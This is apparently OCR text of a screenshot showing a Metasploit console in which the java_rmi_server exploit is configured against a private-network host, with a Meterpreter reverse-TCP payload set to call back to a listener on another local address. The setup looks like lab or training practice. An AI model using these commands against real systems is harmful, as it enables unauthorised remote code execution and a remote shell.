 File Actions Edit View Help
Id Name
-- ----
0 Generic (Java Payload)
Trash
File System
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set httpdelay 20
httpdelay => 20
msf6 exploit(multi/misc/java_rmi_server) > set rhosts 192.168.11.112
rhosts => 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > set lhost 192.168.11.111
lhost => 192.168.11.111
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 20 yes Time that the HTTP Server will wait for the payload request
RHOSTS 192.168.11.112 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-m
etasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local m
achine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)